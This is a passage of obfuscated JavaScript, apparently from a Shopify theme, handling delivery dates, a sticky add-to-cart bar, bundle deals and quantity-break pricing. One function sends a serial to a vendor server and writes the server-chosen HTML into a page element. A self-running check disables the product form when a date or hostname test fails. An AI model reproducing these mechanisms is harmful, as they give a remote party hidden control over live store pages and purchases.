_0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.shronetheme.com/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return 